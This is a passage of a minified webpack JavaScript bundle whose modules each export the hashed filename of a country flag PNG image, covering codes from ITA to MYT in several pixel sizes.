strict";e.exports=t.p+"ITA_32x21-2d6a9089f78f97487d68.png"},170837:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_48x32-45205170e4a531f7c5e4.png"},5255:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_64x43-47f420549d7717fbdf51.png"},157583:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_96x64-306431e609693d0b9c8e.png"},7843:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_128x86-6b7d0ef2b90331823b67.png"},552748:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_20x13-c09593b2186f16fbf74e.png"},320860:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_32x21-eb8872af75a84ff7476f.png"},428513:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_48x32-01fb34c81da3402046bb.png"},239043:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_64x43-837a622c967a91fabd88.png"},21531:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_96x64-e64d3b883d8c093c3840.png"},585819:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_128x86-acd14c5cb4f5f2bd5b2c.png"},30324:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_20x13-bb73654e403b9f0a51c9.png"},734596:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_32x21-be8b56a5b9565c20b540.png"},732825:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_48x32-b1b3cd27ca04648f6c1a.png"},42027:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_64x43-206d87bf9615b9dc5ac3.png"},108403:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_96x64-e7ee476ca26c608c7cec.png"},470384:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_128x86-27cded85ad890b2f9102.png"},659945:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_20x13-407a6b5462d7273a9c41.png"},75453:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_32x21-67ce2172fba67f40f639.png"},663152:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_48x32-13f1f5253846228f5a02.png"},80034:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_64x43-936b26ab8acd105be9ec.png"},508282:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_96x64-a426864cc1130ae77dd5.png"},628343:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_128x86-c85c8ed8cf73f3459f16.png"},635632:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_20x13-46f86cb389ed56737482.png"},214192:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_32x21-f915e9c0e1bb9bd4a1b7.png"},151245:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_48x32-0b77889e3fc50ec0ac33.png"},856719:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_64x43-8aeeb9e14b1d943a3360.png"},637127:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_96x64-e59137b5f2819e61cea0.png"},969401:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_128x86-7fda97911c785faea247.png"},605862:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_20x13-f6987a17e3fa2aba6f08.png"},581234:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_32x21-1c86200868dd997294ea.png"},162483:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_48x32-7b54d554e21a397922c7.png"},449469:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_64x43-9549d62e444b0ec70f6a.png"},200501:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_96x64-19994439da07f5dff024.png"},335489:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_128x86-6f45514d1e9f75a0117d.png"},394206:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_20x13-2975594d293d7860db01.png"},547914:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_32x21-140a5901822a7a918143.png"},177435:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_48x32-fc7cdf0ddb77d286db18.png"},339797:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_64x43-47228c4adcccdd16a7a9.png"},275549:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_96x64-3d45cc36dc97eefd6e22.png"},669579:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_128x86-2f68a8c86666698568c7.png"},361316:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_20x13-2e66e3e27c4593bca851.png"},502516:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_32x21-b8a0e03eb050b603f6cb.png"},200585:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_48x32-309ce30ff90ff6735755.png"},936603:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_64x43-3e4924168196effc9631.png"},617699:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_96x64-893207f077a5aeca1ac3.png"},257565:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_128x86-35c11fb987d629b983ab.png"},98634:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_20x13-c15ee96c786b83ccd1cc.png"},544918:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_32x21-47d6644fa2f79d283059.png"},808927:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_48x32-b7cc927e5810c47cfd7a.png"},448905:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_64x43-584c740879c235bfe9d0.png"},391505:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_96x64-24bfe28b9478aed5b557.png"},646169:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_128x86-690a04a7cd674dbd9c6c.png"},409670:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_20x13-15dab2b76677e883cf0c.png"},214866:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_32x21-d8669e47449913420a0a.png"},920275:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_48x32-77411c29ef76f23f3bb3.png"},281821:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_64x43-9e989d1a35f858eae138.png"},794773:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_96x64-933c8f135b4f6a6be21e.png"},858863:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_128x86-616e65238376c6e7b142.png"},132536:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_20x13-d55c0900648a7c3880a0.png"},992280:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_32x21-d3302ac2c07de70e2db5.png"},684261:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_48x32-ee9cc86db9d1fb830427.png"},589079:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_64x43-9cbb8706b8b27401044a.png"},661727:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_96x64-210923cfd36d3aea3dca.png"},609371:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_128x86-c5f781959b47b95605af.png"},86260:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_20x13-21eb52a5251c79579a0e.png"},494084:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_32x21-65988a7e25e2be4c4058.png"},458137:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_48x32-04e735d276dbd93853f9.png"},203371:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_64x43-1b7713531a3b48be663e.png"},57843:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_96x64-7cdb0633d041166721c4.png"},864661:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_128x86-882b9a5ce160042478d3.png"},317010:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_20x13-34a278ec6985c18a0268.png"},978590:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_32x21-5a5f494e44005e55eff4.png"},140791:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_48x32-08c559dcf6a96eda1da5.png"},34001:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_64x43-a9962a3f14671049a7c2.png"},897769:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_96x64-a82d630756d1cfe4a460.png"},855531:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_128x86-0e0c935edc8ba86e62dd.png"},618372:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_20x13-b973e736f847e53b7f1b.png"},187604:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_32x21-63e8534c88f49dd6f9fa.png"},25257:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_48x32-cdc4a3cde418b365caa9.png"},243131:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_64x43-79efecc4b26ff4897399.png"},588547:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_96x64-6cac48da1e74ea188cf6.png"},189495:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_128x86-510e10e69cb31428328d.png"},368112:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_20x13-de3604649082657bc0b6.png"},946672:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_32x21-01127c096ac35cfbdf56.png"},883725:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_48x32-672dd106ffc9bc5209aa.png"},589199:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_64x43-2e867a63ebf3dde32f37.png"},369607:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_96x64-acb336abfe1f24b4174a.png"},392771:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_128x86-529a0c4a285417259177.png"},7052:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_20x13-5a23aa79b2843fb71ae7.png"},227964:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_32x21-6bb268c0f05b24b96b60.png"},395649:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_48x32-6fad7c60bfe875c95612.png"},662947:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_64x43-1d303957a00a8bc082fb.png"},351483:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_96x64-6045ff25260da53f47cb.png"},492118:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_128x86-a39ca68f7a7ca43b7879.png"},864091:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_20x13-6fe6ae1608f75b75e376.png"},651307:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_32x21-a638f00d61997dc4f0d5.png"},47522:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_48x32-2093f8c529a3714623ad.png"},365572:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_64x43-fa3415bbaa08062271b2.png"},137036:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_96x64-1563f24c04555ec04688.png"},351063:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_128x86-5baf85875463e179e1d7.png"},303248:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_20x13-60f4ae35a958c5e49ae6.png"},769424:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_32x21-de7f0921f70c16bf88ea.png"},302509:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_48x32-cebeb15b9660c66fdf4b.png"},256815:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_64x43-f6adbd659cb01677a920.png"},386855:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_96x64-4d9f2883f2427a3f0687.png"},879873:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_128x86-cb4e5ab86f9542fb1acd.png"},39134:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_20x13-a04bcd8d252c49cbfa7e.png"},192842:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_32x21-c2a5b09cb1d93ad4fcc2.png"},822363:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_48x32-16af382b5419af07a821.png"},984725:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_64x43-3d4f7148fffd0dc5504e.png"},920477:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_96x64-98ef05f3b4938aedba94.png"},153327:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_128x86-000ea4ec0428dc16b5c7.png"},382456:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_20x13-0d628ca3a614a82e1921.png"},242200:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_32x21-7578adf0d970627fd089.png"},934181:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_48x32-b932fda5ad5e5c3f38de.png"},838999:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_64x43-ebf49906ed6bf12ed174.png"},427999:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_96x64-ca7b696c91204793d1fa.png"},479049:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_128x86-2e1ebd3771a491adee0c.png"},986806:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_20x13-0164fff06afa87a829ad.png"},429570:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_32x21-ba3ea153d03b6ab05c86.png"},894403:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_48x32-cd1ba03a7cb507dfd032.png"},797645:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_64x43-9e0a11478bffa909fea0.png"},695941:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_96x64-81be604a4b38432ac7ca.png"},61988:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_128x86-33b3992e27839b8c4221.png"},536829:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_20x13-b2600c7687b3e6a87441.png"},441473:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_32x21-b9348daf98f176c63c43.png"},731292:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_48x32-a1aee6329121d93011ab.png"},86702:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_64x43-9b2e1c7faa63b9e8f26e.png"},613366:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_96x64-43dbc18dd75753316c6c.png"},239230:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_128x86-6d30431609badf903afc.png"},703667:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_20x13-50547e794e1d97dedd8e.png"},850275:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_32x21-bc873d26f720442f2e83.png"},495786:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_48x32-326358025ba211cabeab.png"},940988:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_64x43-91aa80c111810efae8d8.png"},169236:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_96x64-c3e66719e9580b7fb6af.png"},405866:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_128x86-d1770065fb76fda80020.png"},817071:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_20x13-a1bb42a87e3abbc5459b.png"},683999:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_32x21-5a2eaee04263f5ea3b4a.png"},168542:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_48x32-23b6dc1bfccbfa93e635.png"},492144:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_64x43-9aef7306ae47d36e49a9.png"},520184:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_96x64-b50ee1a499fd1dd05630.png"},929792:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_128x86-57560e8198b7fedd5c37.png"},248121:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_20x13-19e80523f81ffc7e67db.png"},433485:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_32x21-933067d3fc49da58d512.png"},860416:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_48x32-f3f5561df3e4fd29dd7e.png"},552050:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_64x43-d88f25d4823041975eda.png"},768714:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_96x64-fd6263fd907415234602.png"},73311:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_128x86-ff0325c22ba001eb5378.png"},389032:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_20x13-88b799637ab7bdec599e.png"},812168:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_32x21-3de00cdf512fd63fdd68.png"},32981:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_48x32-03b0cea4e303e9ceac6f.png"},938631:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_64x43-08c41b9cb863dcee9b83.png"},844879:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_96x64-7c799aa3512b2c38f614.png"},791635:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_128x86-9b07d6b0629e2982dd7b.png"},950044:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_20x13-be4f554174056a1f009b.png"},663948:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_32x21-471df45a9e57782d2adc.png"},989137:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_48x32-447f571f5f6b50352dcc.png"},434035:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_64x43-5dee0f551f742cf61937.png"},558603:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_96x64-97e050a822322d85e855.png"},969302:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_128x86-aae2036aa3e847de88f8.png"},151771:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_20x13-89971644004a02797341.png"},938987:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_32x21-2aa2fe9a0bf9f09c3919.png"},335202:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_48x32-6c6c84fc6aebc23ca03b.png"},653252:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_64x43-2aa15283b9f4408eb1ba.png"},424716:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_96x64-6ec56e8f02335a727023.png"},620035:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_128x86-f0db7f2556e6b3580402.png"},899724:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_20x13-82bd2f6612c371890e9f.png"},636988:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_32x21-976f5ec2ba87a6563186.png"},288321:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_48x32-d8cfdc76ee27fcb99e60.png"},71971:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_64x43-57429b7cd5f4b09fdd84.png"},760507:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_96x64-685bef8de94cc4100e2a.png"},993445:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_128x86-0866b1567db8dad9c330.png"},879906:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_20x13-d554c16ce2867a610b10.png"},899374:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_32x21-161f2e59ffaae6f55351.png"},653639:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_48x32-cb1585a6781a15aeb94e.png"},100321:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_64x43-8c8b7452553bbd9c922a.png"},379065:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_96x64-277c6576a2458a6424f8.png"},405898:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_128x86-ad5d4a274a0968df9b4a.png"},68623:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_20x13-f9a152f477f2ad48776d.png"},314751:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_32x21-a2322e8eda9d49076d9f.png"},961278:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_48x32-8821892f24aece36ec5c.png"},955664:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_64x43-9f8a31ad7cb7afbee72a.png"},921048:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_96x64-26ffda1432eec84dfd3c.png"},57869:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_128x86-4971ff25e16dd6a6ae55.png"},613626:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_20x13-87e9c9f0042c03142569.png"},454982:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_32x21-e8359886bd2b0effa858.png"},574159:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_48x32-df118b931affdffe108f.png"},615417:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_64x43-6d59af32b65f55f95ff7.png"},649793:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_96x64-70077bef741dd76fbe7c.png"},895208:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_128x86-7577043a867ad42b8e42.png"},350833:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_20x13-3c07afd9c8efc0aeae3e.png"},27749:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_32x21-ca430a15d83943cc5d94.png"},928936:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_48x32-02652771c001fe056956.png"},636618:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_64x43-5510d3cdd9538984d81c.png"},909810:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_96x64-92589b6b9e0c232df30c.png"},241915:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_128x86-0e0d04d1c021256a4aa3.png"},194196:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_20x13-b01b8137d68c1744335b.png"},265508:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_32x21-e22ddd755ccecda12af7.png"},668921:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_48x32-e8f56507d454e0e0917c.png"},881099:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_64x43-82569205f6049711dfcb.png"},691923:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_96x64-81e139c253c26ee32858.png"},891955:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_128x86-8d523aacfc03c4554f08.png"},135676:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_20x13-90118a4e3a8eafeafe64.png"},223212:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_32x21-b1090b6d368ba8b39586.png"},797489:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_48x32-cfb6227179eba4030c64.png"},63251:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_64x43-7fa82254cfd7c5a3d0c7.png"},742891:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_96x64-1c0f39f081eec561327d.png"},73124:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_128x86-4d4cff4bdf48cd5f0878.png"},190333:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_20x13-e06845c4c835136f6ad8.png"},94977:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_32x21-6b22cb5f10e671395b58.png"},901148:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_48x32-5074f887f93d8bed38f5.png"},740206:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_64x43-db809601abbe98ed7902.png"},266870:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_96x64-5140808504a09a6c7090.png"},511575:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_128x86-46f3e51d93d2d9febd2a.png"},118480:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_20x13-1594a962bab847a38967.png"},428880:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_32x21-160313c15035d2d25362.png"},91565:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_48x32-1ba276512fff926e2491.png"},198895:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_64x43-bd3f47c5c8dfa604d5b1.png"},871463:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_96x64-a19c568a464dd54c2002.png"},770917:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_128x86-916b88290fbbf39880fb.png"},553634:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_20x13-599e1409889b81e7ff18.png"},208686:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_32x21-1fa83aa8bf05c38458e1.png"},822279:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_48x32-d12a571619e20c34cffc.png"},480353:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_64x43-e23af5827cb8ec3b6231.png"},442297:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_96x64-148239b38278ec4221bc.png"},980415:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_128x86-7ad11f0e9074ae5a50d3.png"},36040:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_20x13-49833ae9a7a83150209f.png"},54120:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_32x21-23d4bf81f3bca2571e61.png"},352309:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_48x32-27097024b92ad449ec62.png"},785063:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_64x43-e4dee887437c85311647.png"},288751:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_96x64-4546ff6805d9b10c63be.png"},647038:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_128x86-fc77741a749320b093a8.png"},214771:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_20x13-269c56fb5a76df19276d.png"},938083:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_32x21-15030abcbe83f78a9347.png"},583594:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_48x32-e901df6e73b5cd6b7f1a.png"},957564:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_64x43-37118797edf6937e4a9a.png"},984788:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_96x64-e12d1fa7a9933d10b783.png"},944177:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_128x86-73e547c8b50e14320c05.png"},124174:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_20x13-e919df91a00c7fcb1c3a.png"},141754:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_32x21-deb055873e0a0c2be5e5.png"},637771:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_48x32-3af8b67ea54b73f7349e.png"},964165:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_64x43-b69c9793ec53ae3ccb75.png"},909645:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_96x64-5e2d5098e6d21e8b1dd2.png"},898366:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_128x86-c0b19874c40cba426cb3.png"},701939:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_20x13-90d379f937cce6fad254.png"},425251:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_32x21-3af01bbbd56b039b32d4.png"},587114:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_48x32-1ac1c38b25a634d3b564.png"},444732:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_64x43-e223422712695b677746.png"},471956:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_96x64-66b741c2b936feede256.png"},56037:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_128x86-091664528e6a4ff217a5.png"},680290:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_20x13-bd231885cac043f2417b.png"},335342:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_32x21-2eba1036d4cdbb9298aa.png"},948935:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_48x32-a560c190e59bfc7cefb8.png"},607009:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_64x43-ff8cdd6056cfc705c19a.png"},568953:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_96x64-9b48d0430fcb9af7aa0c.png"},513731:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_128x86-28b549c570a83f08ca8c.png"},482124:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_20x13-18e4494642f674a79cc5.png"},621244:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_32x21-1fa350c917efb9fde951.png"},320577:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_48x32-311d720af357106d06aa.png"},984995:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_64x43-ecac684ee457f2a486b5.png"},778939:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_96x64-e68949ddb45ab825effc.png"},342380:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_128x86-b497d194fe338321a641.png"},460789:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_20x13-195acaf8c93b23d30301.png"},61305:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_32x21-ef5a4e7da7bc0aecb0fe.png"},464068:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_48x32-97f173e13edece31614f.png"},202342:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_64x43-f8f951021aa25e9b3c00.png"},412446:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_96x64-bb8dd93e2414d8b929b8.png"},694496:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_128x86-351e95155a2c4227ace5.png"},195481:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_20x13-2697b817b1714be35cc2.png"},438573:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_32x21-bc208aefb069f5c4f3ac.png"},750112:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_48x32-c8612018fd9e56bf8e48.png"},923282:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_64x43-5eb878a39b8d83d510d8.png"},735786:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_96x64-9244fedd213a7587c0d2.png"},869304:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_128x86-e074769e3aad97ca5889.png"},863489:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_20x13-2b02b803ace1433a4a97.png"},879349:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_32x21-c4018fd0ad535081c374.png"},878136:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_48x32-755aac98bcbcad4f57a2.png"},184346:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_64x43-5b6f63f5b7bbd6b8c4bc.png"},455746:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_96x64-2bdad57cfd3456e9a783.png"},571901:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_128x86-ac2f83cf16596d6c94bc.png"},946666:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_20x13-21576402554aa57caab9.png"},115830:(e,s,t)=>{"use 